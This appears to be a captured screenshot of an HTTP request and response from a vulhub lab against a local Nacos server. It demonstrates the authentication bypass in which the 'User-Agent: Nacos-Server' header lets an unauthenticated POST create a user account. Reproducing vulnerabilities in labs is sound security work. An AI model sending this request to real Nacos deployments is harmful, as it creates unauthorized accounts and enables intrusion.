 08
09 ###
10 POST http://127.0.0.1:8848/nacos/v1/auth/users?username=vulhub&password=vulhub
11 User-Agent: Nacos-Server
12
13 <> 2021-11-16T112737.200.json
Transfer-Encoding: chunked
Date: Tue, 16 Nov 2021 03:27:37 GMT
Keep-Alive: timeout=60
Connection: keep-alive
{
"code": 200,
"message": "create user ok!",
"data": null
}
Response code: 200; Time: 119ms; Content length: 52 bytes